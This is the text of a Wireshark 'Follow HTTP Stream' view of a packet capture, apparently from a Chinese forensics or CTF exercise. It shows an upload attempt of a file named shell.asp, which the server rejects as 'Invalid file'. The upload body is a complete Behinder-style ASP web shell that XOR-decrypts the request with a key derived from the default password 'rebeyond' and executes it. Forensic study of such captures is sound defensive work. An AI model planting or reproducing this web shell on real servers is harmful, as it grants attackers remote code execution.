 Wireshark · 追踪 HTTP 流 (tcp.stream eq 76) · 流量包检材.pcapng
Connection: keep-alive
Referer: http://192.168.209.147/up_load.html
Cookie: wordpress_test_cookie=WP%20Cookie%20check
Upgrade-Insecure-Requests: 1
-----------------------------67098347534113037212654208638
Content-Disposition: form-data; name="file"; filename="shell.asp"
Content-Type: application/x-asp
<%
Response.CharSet = "UTF-8"
k="e45e329feb5d925b" '该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
Session("k")=k
size=Request.TotalBytes
content=Request.BinaryRead(size)
For i=1 To size
result=result&Chr(ascb(midb(content,i,1)) Xor Asc(Mid(k,(i and 15)+1,1)))
Next
execute(result)
%>
-----------------------------67098347534113037212654208638
Content-Disposition: form-data; name="submit"
Submit
-----------------------------67098347534113037212654208638--
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 05 Aug 2024 08:20:25 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
Invalid file
POST /up_load.php HTTP/1.1
分组 17934。4 客户端 分组，4 服务器 分组，7 turn(s).点击选择。
整个对话（5602 bytes） 显示为 UTF-8 No delta times 流 76
查找: up_load 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助